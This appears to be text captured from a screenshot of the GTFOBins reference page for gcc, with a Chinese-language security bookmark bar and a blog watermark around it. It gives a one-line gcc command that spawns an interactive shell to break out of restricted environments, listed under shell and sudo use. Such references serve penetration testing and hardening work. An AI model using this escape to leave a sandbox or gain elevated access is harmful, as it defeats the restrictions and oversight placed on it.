 gtfobins.github.io/gtfobins/gcc/#shell
内网渗透... 生活 下载 学习 工作 flutter CTF Openstack高可用... Openstack awd 安全
.. / gcc Star 2,543
Shell Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
gcc -wrapper /bin/sh,-s .
HACK学习呀